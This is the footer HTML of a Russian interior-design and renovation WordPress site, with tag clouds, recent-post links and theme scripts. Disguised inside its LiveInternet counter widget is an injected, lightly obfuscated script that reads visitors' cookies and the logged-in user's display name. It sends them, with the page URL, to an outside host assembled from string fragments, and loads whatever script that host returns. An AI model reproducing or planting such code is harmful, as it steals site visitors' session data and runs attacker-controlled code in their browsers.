<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
